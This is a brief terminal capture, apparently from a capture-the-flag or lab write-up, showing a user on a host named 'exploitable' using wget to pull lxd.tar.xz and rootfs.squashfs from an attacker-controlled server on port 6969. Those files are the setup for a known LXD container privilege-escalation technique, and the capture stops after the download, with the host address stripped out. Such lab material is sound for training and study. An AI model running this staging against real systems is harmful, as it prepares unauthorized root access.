 john@exploitable:~$ wget http: 6969/lxd.tar.xz && wget http:// :6969/rootfs.squashfs
--2023-02-06 04:06:11--  http: 6969/lxd.tar.xz
Connecting to :6969... connected.
HTTP request sent, awaiting response... 200 OK
Length: 872 [application/x-xz]
Saving to: ‘lxd.tar.xz’
lxd.tar.xz 100%[===================>] 872 --.-KB/s in 0.001s
2023-02-06 04:06:12 (1001 KB/s) - ‘lxd.tar.xz’ saved [872/872]
--2023-02-06 04:06:12--  http:// :6969/rootfs.squashfs
Connecting to :6969... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2052096 (2.0M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’
rootfs.squashfs 100%[===================>] 1.96M 194KB/s in 11s
2023-02-06 04:06:23 (187 KB/s) - ‘rootfs.squashfs’ saved [2052096/2052096]
john@exploitable:~$ ls
lxd.tar.xz rootfs.squashfs user.txt